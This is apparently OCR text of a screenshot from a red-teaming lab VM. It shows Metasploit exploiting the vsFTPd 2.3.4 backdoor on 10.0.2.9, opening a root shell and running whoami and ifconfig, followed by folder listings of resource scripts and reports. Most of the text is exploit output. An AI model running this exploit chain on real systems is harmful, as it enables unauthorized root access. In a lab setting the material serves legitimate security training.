 RTD FINAL [Running] - Oracle VM VirtualBox
bash
resource (/home/rtd/RTA/RC_Resources/1.rc)> exploit
[*] 10.0.2.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.9:21 - USER: 331 Please specify the password.
[+] 10.0.2.9:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.7:42345 -> 10.0.2.9:6200 ) at 2022-05-0
9 20:31:35 +0300
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:d8:5b:01
inet addr:10.0.2.9 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fed8:5b01/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2183 errors:0 dropped:0 overruns:0 frame:0
TX packets:2020 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:182233 (177.9 KB) TX bytes:444698 (434.2 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:198 errors:0 dropped:0 overruns:0 frame:0
TX packets:198 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:71045 (69.3 KB) TX bytes:71045 (69.3 KB)
exit
[*] 10.0.2.9 - Command shell session 1 closed.
resource (/home/rtd/RTA/RC_Resources/1.rc)> exit
Trying to Exploit Vulnerability 2
RC_Resources
File Edit View Bookmarks Go Tools Help
1.rc 2.rc 3.rc
4.rc 5.rc 6.rc
19 items Free space: 3.3 GiB (Total: 9.8 GiB)
Reports
File Edit View Bookmarks Go Tools Help
Report.html Report.xls Report.xml
3 items Free space: 3.3 GiB (Total: 9.8 GiB
Red Teaming Distribution Reports bash RC_Res
Oracle VM VirtualBox Manager
20:59
Monday 09 May